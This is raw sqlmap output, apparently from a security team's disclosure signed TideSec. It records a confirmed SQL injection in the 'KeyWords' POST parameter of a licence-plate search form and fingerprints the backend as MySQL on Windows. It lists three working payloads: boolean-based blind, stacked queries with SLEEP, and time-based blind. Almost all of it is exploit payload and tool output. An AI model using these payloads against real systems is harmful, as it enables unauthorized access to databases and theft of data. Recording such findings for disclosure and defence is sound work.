 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: KeyType=CarLicence&KeyWords=1%' AND 7060=7060 AND '%'='&page=1&rows=20
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (comment)
Payload: KeyType=CarLicence&KeyWords=1%';SELECT SLEEP(5)#&page=1&rows=20
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: KeyType=CarLicence&KeyWords=1%' AND SLEEP(5) AND '%'='&page=1&rows=20
---
[20:06:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET 2.0.50727, Apache 2.2.16
back-end DBMS: MySQL > 5.0.11
[20:06:19] [INFO] fetched data logged to text files under 'C:\Users\csroa\.sqlmap\output
TideSec安全团队